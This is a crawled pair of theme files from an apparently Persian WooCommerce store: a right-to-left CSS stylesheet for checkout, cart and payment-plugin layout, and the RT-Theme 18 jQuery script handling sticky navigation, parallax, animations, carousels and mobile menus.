.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li{
    direction: rtl;
    text-align: right;
}

.woocommerce-page .checkout .col-2 h3#ship-to-different-address{
    text-align: right;
    direction: rtl;
    float: right;
}

.woocommerce-shipping-fields p#order_comments_field.form-row.notes label{
    float: right;
    clear: both;
}


.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th{
    text-align: center;
    font-size: 18px;
    font-weight: normal;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
    text-align: center;
    font-family: 'KUFI';
    font-size: 13px !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price{
    font-size: 25px !important;
    text-align: center;
}

.product_item_holder div.product_info h4{
    text-align: center !important;
    padding-bottom: 6px;
}
.woocommerce .product_info, .woocommerce-page .product_info{
    text-align: center;
}
.product_item_holder .product_info a.add_to_cart_button{
    margin-top: 6px;
}
.owl-wrapper .owl-item .product.product_item_holder.item .product_info h5 a{
    font-family: 'YEKAN';
    font-size: 13px;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    text-align: right;
    direction: rtl;
}
.woocommerce form.login .form-row, .woocommerce-page form.login .form-row{
    text-align: right;
    direction: ltr;
}
.woocommerce form.login .form-row label.inline, .woocommerce-page form.login .form-row label.inline{
    float: right !important;
}
.woocommerce > form.login p.form-row input.button{
    float: left;
}
.woocommerce form.lost_reset_password p.form-row input.button{
    float: left;
}
.breadcrumb{
    text-align: right;
}
.woocommerce .imgeffect .added_to_cart:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:before{
    position: relative;
    left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{
    font-family: 'KUFI';
    text-align: center;
    min-width: 150px;
}

woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2{
    direction: rtl;
    text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    text-align: right;
}
.woocommerce .order_details, .woocommerce-page .order_details{
    font-size: 13px !important;
    text-align: right !important;
    direction: rtl !important;
    font-weight: normal !important;
    float: right;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{
    font-weight: normal !important;
}
.row .woocommerce > p{
    clear: both;
}
.row div.woocommerce h2{
    font-size: 16px;
    display: table;
    clear: right;
}
.row > div.woocommerce > header{
    display: inline-block;
}

.woocommerce > dl.customer_details > dt{
    padding-right: 20px !important;
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    text-align: right;
    direction: rtl;
    float: right;
}
.woocommerce .col2-set.addresses address p{
    clear: both;
}
.woocommerce > table.shop_table.order_details > tbody > tr.order_item > td.product-name > strong.product-quantity{
    font-weight: normal;
}

.woocommerce .caption h3.featured_article_title{
    font-size: 15px;
    font-weight: bold !important;
}

.ls-slide p{
    font-family: 'YEKAN' !important;
    text-align: right;
    direction: rtl;
}
.ls-slide div{
        font-family: 'YEKAN' !important;
}

ul.footer_links li{
    direction: rtl;
}
ul.footer_links a{
    padding-right: 5px;
}
/* main menu fixation */
#navigation .sub-menu {
    right: 0;
    left: auto;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    font-size: 18px;
}

.woocommerce .order_details li, .woocommerce-page .order_details li{
    direction: rtl;
    float: right;
    font-size: 12px;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.shop_table, .woocommerce-page table.shop_table{
    text-align: center;
}

/*mellat payment plugin*/
#bankmellat-checkout-form.bankmellat-checkout-form{
    text-align: center;
}
#bankmellat-checkout-form.bankmellat-checkout-form{
    clear: both;
}
#bankmellat-checkout-form.bankmellat-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#bankmellat-checkout-form.bankmellat-checkout-form input#bankmellat-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

html.js.flexbox.canvas.canvastext.webgl.no-touch.geolocation.postmessage.no-websqldatabase.indexeddb.hashchange.history.draganddrop.websockets.rgba.hsla.multiplebgs.backgroundsize.borderimage.borderradius.boxshadow.textshadow.opacity.cssanimations.csscolumns.cssgradients.no-cssreflections.csstransforms.csstransforms3d.csstransitions.fontface.generatedcontent.video.audio.localstorage.sessionstorage.webworkers.applicationcache.svg.inlinesvg.smil.svgclippaths.cssfilters.cssresize.svgfilters > body.rtl.page.page-id-2528.page-template-default.logged-in.admin-bar.woocommerce-checkout.woocommerce-page.woocommerce-order-pay.responsive.menu-style-one.with_subs.full.wide.rt_content_animations.header-design1.customize-support > div#container > div.content_holder > div.content_second_background > div.content_area.clearfix > section.content_block_background > section#row-2528.content_block.clearfix > section#post-2528.content.full.post-2528.page.type-page.status-publish.hentry > div.row > div.woocommerce > form#parspal-checkout-form.parspal-checkout-form > input#parspal-payment-button.button.alt
/*parspal payment plugin*/
#parspal-checkout-form.parspal-checkout-form{
    text-align: center;
}
#parspal-checkout-form.parspal-checkout-form{
    clear: both;
}
#parspal-checkout-form.parspal-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#parspal-checkout-form.parspal-checkout-form input#parspal-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

.sidebar .box.widget.widget_rt_categories ul.menu li ul.children  li a{
    padding-right : 15px;
}
.woocommerce div.product form.cart div.quantity{float: right; }

.woocommerce button.button, .woocommerce-page button.button,.woocommerce button.button.alt, .woocommerce-page button.button.alt,.woocommerce a.button, .woocommerce-page a.button,.woocommerce a.button.alt, .woocommerce-page a.button.alt,input.button.alt, .woocommerce-page input.button.alt,.woocommerce input.button, .woocommerce-page input.button{
    text-shadow: none;
}
.flexslider:hover .carousel .flex-direction-nav li .flex-next{right : 35px; }
.carousel_items .owl-carousel.owl-theme div.owl-buttons .owl-next{right: 35px; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{float: right;}

.sidebar .featured_article_title:before {
    right: -21px;
    left: auto;
}

.filter_navigation li a:after{
    content: " ";
}

.filter_navigation li a.active:after{
    color: #E0AF1D;
    content: "";
    display: inline-block;
    font-family: 'fontello';
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    outline: medium none;
    padding: 0;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: none;
    margin-right: 7px;
}
.filter_navigation li a.active:before{
    content: " " !important;
}

.blog_list div.date_box .day {
    font-family: YEKAN ;
}
#navigation_bar .multicolumn-holder ul > li > a span{
    margin-bottom: 10px;
}
.responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{font-family: YEKAN !important; }
.responsive #navigation_bar > ul > li > a{font-family: KUFI !important; }
#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a{box-shadow: inset -2px 0 0 #f4bf1e; }

.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0px 50px 0px 0px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{float: right;right: 0px;left: auto}

.woocommerce input.button.alt, .woocommerce input.button,.woocommerce a.button.alt{
    font-weight: normal;
    font-size: 15px;
}
.button{
    font-weight: normal;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
    float: right;
    width: 200px;
    margin-left: 5px;
}
#customer_login h2::before{
    padding-left : 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/script.js?ver=6.2.8
body_size: 10212
content:
/*
	File Name: script.js
	by Tolga Can
	RT-Theme 18
*/


/* ******************************************************************************* 

	STICKY NAV

********************************************************************************** */  

(function($){
	"use strict";

		$(window).load(function() {	
			if( $(window).width() > 1024 ){ //window width bigger than 1024

				var header_height = "-100";
				var navigation_bar = $(".nav_shadow.sticky");
				var sticky_wrapper = $('<div class="sticky_nav_wrap"></div>').height( navigation_bar.outerHeight()  );

				if( navigation_bar.length > 0 ){					
					sticky_wrapper.insertBefore(navigation_bar);
					navigation_bar.appendTo(sticky_wrapper);
				

					sticky_wrapper.waypoint( {  
						offset: header_height,

							handler : function( direction ) {
								if ( direction === 'down' ) { 
									$(this).find(".nav_shadow").addClass( "stuck fadeInDown animated" ).removeClass("default_position");
								} else {
									$(this).find(".nav_shadow").removeClass( "stuck fadeInDown animated" ).addClass("default_position"); 
								}
							}

					});  
				}
			}
		});


})(jQuery); 


/* ******************************************************************************* 

	CHECK MOBILE

********************************************************************************** */
(function($){
	"use strict";
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		$("body").addClass("mobile_device");
	}
})(jQuery);  


/* ******************************************************************************* 

	PARALLAX BACKGROUNDS

********************************************************************************** */  

(function($){
	"use strict"; 

	if( ! $.fn.rt_parallax_backgrounds ){

		$.fn.rt_parallax_backgrounds = function(options)
		{ 
			$(this).each(function(){
				
				var row = $(this).parents("div:eq(0)"),
					row_height = row.outerHeight(),
					row_width = row.outerWidth(),
					row_inheight = row.height(), 
					row_paddings = row_height - row_inheight,
					holder_height = row_height*1.4,
					holder_width = row_width*1.4,
					effect = $(this).attr("data-rt-parallax-effect"), // vertical, horizontal
					direction = $(this).attr("data-rt-parallax-direction"), // -1 down/right , 1 up/left
					speed = 0.15;

				if( Modernizr.backgroundsize && !$("body").hasClass("mobile_device") ){

					if( effect == "horizontal" ){
						$(this).css({ "background-image":"url("+$(this).attr("data-rt-background-image")+")", "height":row_height+"px", "width":holder_width+"px" });	
					}else{
						$(this).css({ "background-image":"url("+$(this).attr("data-rt-background-image")+")", "height":holder_height+"px" });	
					}

					$(this).waypoint( { 
						triggerOnce: true,   
						offset: function() { 
							return $(window).height() + row_paddings;  
						},  
						handler: function() {    
							var visible_position = $(window).scrollTop();

							if( effect == "horizontal" ){
								$(this).rt_horizontal_parallax_effect({ row_width: row_width, holder_width: holder_width, visible_position: visible_position, speed: speed, direction: direction });
							}else{
								$(this).rt_vertical_parallax_effect({ row_height: row_height, holder_height: holder_height, visible_position: visible_position, speed: speed, direction: direction });	
							}
						}
					});

				}else{//fallback
				
					if( $("body").hasClass("mobile_device") ){ // mobile
						row.css({ 
								"background-image":"url("+$(this).attr("data-rt-background-image")+")",
								"background-size":"cover",
								"background-attachment":"scroll",
								"background-repeat":"no-repeat",
								"background-position":"center center"
							});	
						$(this).remove();

					}else{//ie8
						$(this).css({ "height":row_height+"px"});
						$(this).css({//ie8 fallback
							"filter" : "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+$(this).attr("data-rt-background-image")+"', sizingMethod='scale')",
							"-ms-filter" : "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+$(this).attr("data-rt-background-image")+"', sizingMethod='scale')"
						});
					}

				}	
 
			});
		} 
 
		$.fn.rt_horizontal_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_width"] - options["row_width"],
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
				 

			if( start_position != 0 ) $this.rt_parallax_apply_css(start_position, 0 );//start position of the parallax layer

			$(window).scroll(function(event) { 
 
 				var move_rate = ( options["visible_position"] - $window.scrollTop() ) * options["speed"],
 					xPos =  options["direction"] == -1 ?  start_position - move_rate : move_rate; 
			
				if( xPos < -1 * invisible_part ) xPos = -1 * invisible_part; //max left position					
				if( xPos > 0 ) xPos = 0;  //max right position

				//apply the position
				$this.rt_parallax_apply_css(xPos, 0);
			});
		}	


		$.fn.rt_vertical_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_height"] - options["row_height"],
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0 ;
 
			if( start_position != 0 ) $this.rt_parallax_apply_css(0, start_position );//start position of the parallax layer

			$(window).scroll(function(event) { 
 
 				var move_rate = ( options["visible_position"] - $window.scrollTop() ) * options["speed"],
 					yPos =  options["direction"] == -1 ?  start_position - move_rate : move_rate; 
			
				if( yPos < -1 * invisible_part ) yPos = -1 * invisible_part; //max bottom position					
				if( yPos > 0 ) yPos = 0;  //max top position

				$this.rt_parallax_apply_css(0, yPos);
			});
		}		


		$.fn.rt_parallax_apply_css = function( x, y )
		{ 

			var is_rtl = $("body").hasClass("rtl");

			//if it is rtl language make it reverse
			x = is_rtl ? -1 * x : x; 

			$(this).css({ 
				"-webkit-transform": "translate("+x+"px, "+y+"px)",
				"-moz-transform": "translate("+x+"px, "+y+"px)",
				"-ms-transform": "translate("+x+"px, "+y+"px)",
				"-o-transform": "translate("+x+"px, "+y+"px)",
				"transform": "translate("+x+"px, "+y+"px)"
			});
 
		}		
	}

	$(window).on('load resize', function() {  
		if ( $.fn.rt_parallax_backgrounds ) {  
			$('.rt-parallax-background').rt_parallax_backgrounds();   
		}
	}); 

})(jQuery); 


/* ******************************************************************************* 

	RT CONTENT ANIMATIONS

********************************************************************************** */  
 
(function($){
	"use strict"; 

	/* set waypoint elements */
	$.fn.rt_waypoint = function( group )
	{ 
		var i = 1, animate_item = ""; 

		if( group == "single" ){
			animate_item = $(this);
		}else{
			animate_item = $(this).find('[data-rt-animate="animate"]');
		}

		animate_item.each(function(i){
			$(this).waypoint( { 
				triggerOnce: true,   
				offset: function() { 
					return $(window).height()-50;  
				},  
				handler: function() {
					$(this).rt_start_animation(i);
				}
			});
		});
	}  

	/* start animations */
	$.fn.rt_start_animation = function(i)
	{ 
		var 
		delay = i*0.1,
		item = $(this), 
		easing = item.attr("data-rt-animation-type"),			
		group = item.attr("data-rt-animation-group"); 					
		item.addClass( easing + " animated ").css({'-webkit-animation-delay': (delay)+"s",'-moz-animation-delay': (delay)+"s",'-ms-animation-delay': (delay)+"s",'-o-animation-delay': (delay)+"s",'animation-delay': (delay)+"s"});	  
	} 

	/* check if content animations are activated */	
	if( rt_theme_params["content_animations"] && ! $("body").hasClass("mobile_device") ){		

		/* start scroll to load items */
		$(window).load(function() {	
			if ( $.fn.waypoint ) {  
				$('[data-rt-animation-group="group"]').each(function(i){			
					$(this).rt_waypoint("group");
				});		

				$('[data-rt-animation-group="single"]').each(function(i){			
					$(this).rt_waypoint("single");
				});						
			}
		});

		/* 
			set min-height for layer and flex slider  
			to prevent early loading for sub sections
		*/
		if( $('.top_content .ls-wp-container').length > 0 && $(window).width() > 1280 ){//layer slider
			$(".top_content").css({"min-height":$('.top_content .ls-wp-container').css("height")}); 
		}

		$(window).on('resize', function() {  
			if($('.top_content .ls-wp-container').length > 0 ){//layer slider
				$(".top_content").css({"min-height":"auto"}); 
			}
		});

		$('[data-flexfirstslide="true"]').each(function(){//flex slider
			$(this).parents(".flex-container:eq(0)").css({"min-height":$(this).attr("data-sliderminheight")}); 
		});

	}
})(jQuery); 


/* ******************************************************************************* 

	IMAGE PRELOAD v1.5  - https://github.com/farinspace/jquery.imgpreload  

********************************************************************************** */  
if("undefined"!=typeof jQuery){(function(a){a.imgpreload=function(b,c){c=a.extend({},a.fn.imgpreload.defaults,c instanceof Function?{all:c}:c);if("string"==typeof b){b=new Array(b)}var d=new Array;a.each(b,function(e,f){var g=new Image;var h=f;var i=g;if("string"!=typeof f){h=a(f).attr("src")||a(f).css('background-image').replace(/^url\((?:"|')?(.*)(?:'|")?\)$/mg, "$1");i=f}a(g).bind("load error",function(e){d.push(i);a.data(i,"loaded","error"==e.type?false:true);if(c.each instanceof Function){c.each.call(i)}if(d.length>=b.length&&c.all instanceof Function){c.all.call(d)}a(this).unbind("load error")});g.src=h})};a.fn.imgpreload=function(b){a.imgpreload(this,b);return this};a.fn.imgpreload.defaults={each:null,all:null}})(jQuery)}

/* ******************************************************************************* 

	PRELOADED IMAGES

********************************************************************************** */  
(function($){
	"use strict";

	if( ! $.fn.rt_imgpreload ){

		$.fn.rt_imgpreload = function(options)
		{ 
				var holder = $(this);
				var image = $(this).find("img"); 

				$( holder ).addClass("img_loading");

				image.imgpreload
				({
					each: function()
					{ 
						if( $(this).data('loaded') ){ 
							holder.removeClass("img_loading").addClass("img_loaded"); 
						}				
					}
				});
		}
		$(".imgeffect, .featured_image_holder, .product_boxes .featured_image").rt_imgpreload();  
	}

})(jQuery);  
/* ******************************************************************************* 

	RETINA LOGO

********************************************************************************** */  
(function($){
	"use strict"; 

	$.fn.rt_retina_logo = function(options) {
		if(window.devicePixelRatio > 1){ 
				var normal_size_logo = $(this); 
				var retina_logo = $(this).attr("data-retina");

				//get orginal w&h
				if( ! $(this).attr("data-width") ){
					var orginal_w = normal_size_logo.width(); 

					//store orginal dimensions
					$(this).attr("data-width",orginal_w);

				}else{
					var orginal_w = $(this).attr("data-width");
				}

				//apply the orginal dimensions to use for window resize
				$(this).css({"width":orginal_w});
	 
	 			//apply the retina logo on page load
				if( retina_logo != "" ){
					$(normal_size_logo).imgpreload({
						all: function(){ 
							$(this).css({"width":orginal_w}).attr("src", retina_logo);
						}
					});				
				}
		} 

	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('#logo img:first-child').rt_retina_logo();
	});


})(jQuery); 


/* ******************************************************************************* 

	MULTI COLUMN MENUS

********************************************************************************** */  

(function($){
	"use strict";
 
	var top_level_items = $("#navigation > li.multicolumn");   
	var column_count = 5;

	top_level_items.each(function(){

		column_count = $(this).attr("data-column-size");				
		var $sub_menu = $(this).find("ul:eq(0)");
		$sub_menu.find("ul").removeClass("sub-menu"); 

		if( $sub_menu.length >0 ){
			$("<div class='multicolumn-holder'></div>").appendTo($(this));

			var $lists = $sub_menu, group;
			while( ( group = $lists.find('> li:lt('+column_count+')').remove() ).length){
				$('<ul/>').append(group).appendTo($(this).find(".multicolumn-holder"));
			}
			$lists.remove();				
		} 
	});

})(jQuery); 

/* ******************************************************************************* 
* 	Bowser - a browser detector
* 	https://github.com/ded/bowser
* 	MIT License | (c) Dustin Diaz 2013
********************************************************************************** */
!function(e,t){typeof define=="function"?define(t):typeof module!="undefined"&&module.exports?module.exports.browser=t():this[e]=t()}("bowser",function(){function g(){return n?{name:"Internet Explorer",msie:t,version:e.match(/(msie |rv:)(\d+(\.\d+)?)/i)[2]}:l?{name:"Opera",opera:t,version:e.match(d)?e.match(d)[1]:e.match(/opr\/(\d+(\.\d+)?)/i)[1]}:r?{name:"Chrome",webkit:t,chrome:t,version:e.match(/(?:chrome|crios)\/(\d+(\.\d+)?)/i)[1]}:i?{name:"PhantomJS",webkit:t,phantom:t,version:e.match(/phantomjs\/(\d+(\.\d+)+)/i)[1]}:a?{name:"TouchPad",webkit:t,touchpad:t,version:e.match(/touchpad\/(\d+(\.\d+)?)/i)[1]}:o||u?(m={name:o?"iPhone":"iPad",webkit:t,mobile:t,ios:t,iphone:o,ipad:u},d.test(e)&&(m.version=e.match(d)[1]),m):f?{name:"Android",webkit:t,android:t,mobile:t,version:(e.match(d)||e.match(v))[1]}:s?{name:"Safari",webkit:t,safari:t,version:e.match(d)[1]}:h?(m={name:"Gecko",gecko:t,mozilla:t,version:e.match(v)[1]},c&&(m.name="Firefox",m.firefox=t),m):p?{name:"SeaMonkey",seamonkey:t,version:e.match(/seamonkey\/(\d+(\.\d+)?)/i)[1]}:{}}var e=navigator.userAgent,t=!0,n=/(msie|trident)/i.test(e),r=/chrome|crios/i.test(e),i=/phantom/i.test(e),s=/safari/i.test(e)&&!r&&!i,o=/iphone/i.test(e),u=/ipad/i.test(e),a=/touchpad/i.test(e),f=/android/i.test(e),l=/opera/i.test(e)||/opr/i.test(e),c=/firefox/i.test(e),h=/gecko\//i.test(e),p=/seamonkey\//i.test(e),d=/version\/(\d+(\.\d+)?)/i,v=/firefox\/(\d+(\.\d+)?)/i,m,y=g();return y.msie&&y.version>=8||y.chrome&&y.version>=10||y.firefox&&y.version>=4||y.safari&&y.version>=5||y.opera&&y.version>=10?y.a=t:y.msie&&y.version<8||y.chrome&&y.version<10||y.firefox&&y.version<4||y.safari&&y.version<5||y.opera&&y.version<10?y.c=t:y.x=t,y});   

/* ******************************************************************************* 

	RT greyscale support for IE10+  

********************************************************************************** */
(function($){
	"use strict";

	$.fn.rt_greyscale = function(options) {
 		// If the browser is IE > 9
 		
		if ( ( bowser.msie && bowser.version > 9 ) ) {

	 		$(this).each(function(){
	 			$(this).removeClass("bw_filter").addClass("bw_filter_ie");
				var img_url = $(this).find("img").attr("src");
				var svg_image = '<svg style="position:absolute;top:0;left:0;z-index:1;" width="100%" height="100%" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><filter id="grayscale"><feColorMatrix type="saturate" values="0"/></filter><image class="bw" filter="url(#grayscale)" width="100%" height="100%" xlink:href="'+img_url+'" /></svg>';
				$(svg_image).appendTo($(this));	
			});
		}
	}; 

	//run the script
	$(window).on('load', function() {  
		$('.bw_filter').rt_greyscale();
	});

})(jQuery);


/* ******************************************************************************* 

	RT Fixed Rows  

********************************************************************************** */

//RT Fixed Rows  
(function($){
	"use strict";

	$.fn.rt_fixed_rows = function(options) {

	$(this).find('> .box').removeAttr('style');
	
	if( $(window).width() < 768 ){
		return false;
	}

	var settings = $.extend({}, $.fn.rt_fixed_rows.defaults, options);
	var fixed_rows = $(this);
		fixed_rows.each(function(){
			
			if( Modernizr.csstransforms3d ){
				$(this).find('> .box').css({'min-height':$(this).height() });
			}else{//ie9 or before
				$(this).find('> .box').attr('style', 'height: '+$(this).height()+'px');
			}


		});  
	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.extra_paddings > .row').rt_fixed_rows();
		$('.row.with_borders').rt_fixed_rows();	
	});

})(jQuery);


/* ******************************************************************************* 

	HOVER EFFECT FOR PRODUCTS
	(old one)

**********************************************************************************  
(function($){
	"use strict"; 

	$.fn.rt_product_hover_effect = function(options) {

		var settings = $.extend({}, $.fn.rt_product_hover_effect.defaults, options);
 
		$(this).on("mouseover mouseleave",function(event) { 
			if(event.type == "mouseover"){
				if( $(window).width() > 550 ){
					$(this).find(".product_info").slideDown();  
				}
			}

			if(event.type == "mouseleave"){
				if( $(window).width() > 550 ){
					$(this).find(".product_info").stop().slideUp(); 
				}
			}
		});
	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.with_effect > .box').rt_product_hover_effect(); 
	});

})(jQuery);  
*/ 


/* ******************************************************************************* 

	HOVER EFFECT FOR PRODUCT SHOWCASE
	(new one version 1.3)

********************************************************************************** */ 
(function($){
	"use strict"; 

	$.fn.rt_product_hover_effect = function(options) {

		var settings = $.extend({}, $.fn.rt_product_hover_effect.defaults, options);
 
		$(this).on("mouseover mouseleave",function(event) { 

			var item_width = $(this).width(),
				item_height =  $(this).height(),
				product_info = $(this).find(".product_info"), 
				product_info_layer = $(this).find(".product_info > div"),
				featured_image = $(this).find(".featured_image");

			
			$(this).css({"overflow":"hidden"});

			if( $(window).width() > 550 ){
				product_info.css({
					"width":item_width+"px",
					"height":item_height+"px",
					"position":"absolute",
					"top":"0",
					"left":"0",
					"overflow":"auto",
					"display":"block",
					"opacity":"0",
				}).addClass("box_sizing animated"); 

				featured_image.addClass("animated");

				if(event.type == "mouseover"){ 
					product_info.css({"opacity":"1"}).addClass("fadeIn");
					
					if( product_info.length > 0 ){
						featured_image.css({"opacity":"0.07"}); 	
					} else{
						featured_image.css({"opacity":"0.5"}); 
					}
				}

				if(event.type == "mouseleave"){				 
					product_info.css({"opacity":"0"}).removeClass("fadeIn");
					featured_image.css({"opacity":"1"});
				}

			}
 

		}); 

	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.product-showcase .with_effect > .box').rt_product_hover_effect(); 
	});

})(jQuery);  


/* ******************************************************************************* 

	HOVER EFFECT FOR WOOCOMMERCE PRODUCTS  

********************************************************************************** */ 
(function($){
	"use strict"; 

	$.fn.rt_wc_product_hover_effect = function(options) {

		var settings = $.extend({}, $.fn.rt_wc_product_hover_effect.defaults, options);
 
		$(this).on("mouseover mouseleave",function(event) { 

			var item_width = $(this).width(),
				item_height =  $(this).height(),
				product_info = $(this).find(".product_info"),
				product_info_layer = $(this).find(".product_info > div"),
				onsale = $(this).find(".onsale"),
				featured_image = $(this).find(".featured_image");

			
			$(this).css({"overflow":"hidden"});

			if( $(window).width() > 550 ){
				product_info.css({
					"width":item_width+"px",
					"height":item_height+"px",
					"position":"absolute",
					"top":"0",
					"left":"0",
					"overflow":"auto",
					"display":"table",
					"opacity":"0",
				}).addClass("box_sizing").addClass("animated");

				product_info_layer.css({
					"display":"table-cell",
					"vertical-align":"middle",
				}).addClass("box_sizing").addClass("animated");

				featured_image.addClass("animated");

				if(event.type == "mouseover"){ 
					product_info.css({"opacity":"1"}).addClass("fadeIn");
					featured_image.css({"opacity":"0.03"});  
					onsale.css({"display":"none"});  
				}

				if(event.type == "mouseleave"){				 
					product_info.css({"opacity":"0"}).removeClass("fadeIn");
					featured_image.css({"opacity":"1"});
					onsale.css({"display":"block"});  
				}

			}
 

		}); 

	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.woocommerce.product_boxes .with_effect > .box').rt_wc_product_hover_effect(); 
	});

})(jQuery);  

/* ******************************************************************************* 

	MOBILE MENU

********************************************************************************** */  
(function($){
	"use strict";
	
		$("#mobile_bar .mobile_menu_control").on("click",function() {

			$("#header .sticky-wrapper, .nav_shadow").toggleClass("active"); 

			if( $("#header .sticky-wrapper").hasClass("active") || $(".nav_shadow").hasClass("active") ){
				$(this).removeClass("icon-menu").addClass("icon-menu-outline");

				//close the mobile tools bar if active
				if( $("#top_bar").hasClass("active") ){
					$("#mobile_bar .top_bar_control").trigger("click");
				}				
			}else{
				$(this).removeClass("icon-menu-outlineu").addClass("icon-menu"); 
			}

		});
		
		   
})(jQuery);  


/* ******************************************************************************* 

	MOBILE TOOLS ICON

********************************************************************************** */  
(function($){
	"use strict";
	
		$("#mobile_bar .top_bar_control").on("click",function() {

			$("#top_bar").toggleClass("active");  

			if( $("#top_bar").hasClass("active") ){
				$(this).removeClass("icon-cog").addClass("icon-up-open");

				//close the mobile menu if active
				if( $("#header .sticky-wrapper").hasClass("active") || $(".nav_shadow").hasClass("active") ){
					$("#mobile_bar .mobile_menu_control").trigger("click");
				}				
			}else{
				$(this).removeClass("icon-up-open").addClass("icon-cog");
			}

		});
		
		   
})(jQuery);  


/* ******************************************************************************* 

	START CAROUSELS

********************************************************************************** */    
 
(function($){
	"use strict";
	$.fn.rt_start_carousels = function(items,style) {

		var change_width;
		var new_width;
		var autoHeight_;
		var add;
		var parent_holder;   
		var sidebar_element;
		var carousel_holder = $(this);					

		if( style != "rounded_carousel" ){
			//change holder width
			change_width = carousel_holder.width( carousel_holder.width() + 20 );
			new_width = carousel_holder.width();

			//change margin
			if( $("body").hasClass("rtl") ){//rtl language	
				carousel_holder.css({ "marginRight" : "-10px" });					
			}else{
				carousel_holder.css({ "marginLeft" : "-10px" });						
			}
		} 

		//auto height
		if( items == 1 ){
			autoHeight_ = true;
		}else{
			autoHeight_ = false;
		}

		//check if this element in a floating sidebar
		if( carousel_holder.parents(".sidebar.sticky").length > 0 ){
			autoHeight_ = false;
		} 

		//start carousel
		var carousel = carousel_holder.find(".owl-carousel"); 

		carousel.owlCarousel({   
			autoHeight: autoHeight_,
			items: items,
			itemsDesktop: false,
			itemsDesktopSmall : [768,items],
			itemsTablet: [767,1], 
			itemsMobile: [479,1],
			navigation : true,
			pagination: false,
			navigationText : ["<span class=\"icon-left-open\"></span>","<span class=\"icon-right-open\"></span>"],
			rewindNav : true,
			lazyLoad : true,
			scrollPerPage : false,				 
			slideSpeed : 400,
			paginationSpeed : 600,
			responsive: true,
			responsiveRefreshRate: 0,
			responsiveBaseWidth:window,
			autoPlay: 12000, // 12 seconds

			beforeUpdate:function(){
				if( style != "rounded_carousel" ){
					//change holder width
					change_width = 0;
					carousel_holder.removeAttr("style");

					change_width = carousel_holder.width( carousel_holder.width() + 20 );
					new_width = carousel_holder.width();

					//change margin
					if( $("body").hasClass("rtl") ){//rtl language	
						carousel_holder.css({ "marginRight" : "-10px" });					
					}else{
						carousel_holder.css({ "marginLeft" : "-10px" });						
					}
				}
			},


			afterInit:function(){ //fix controller positions
				add = 42; 				
				parent_holder = carousel.parents(".carousel-holder:eq(0)");

				if( parent_holder.hasClass("with_heading") ){
					if( parent_holder.hasClass("rounded_carousel_holder") ){
						add = add + 10;
					} 
					carousel.find(".owl-controls").css({"top": -1 * (  add + ( ( parent_holder.prev(".title_line").height() - 25 ) / 2 ) ) +"px"});
				}	

			}
		});
	}; 	

})(jQuery); 


/* ******************************************************************************* 

	FIX TOP BAR SEARCH FORM WIDTH

********************************************************************************** */    
 
(function($){
	"use strict";
	if( $("#top_search_field").length > 0 ){
		var value_length = $("#top_search_field").val().length;
		var isiPad = navigator.userAgent.match(/iPad/i) != null;
		var add_value; 

		if( isiPad ){
			add_value = value_length;

		}else{
			add_value = value_length - 2;
		}

		if( value_length > 4 ){
			$("#top_search_field").attr("size", add_value );	
		}
	}
})(jQuery); 


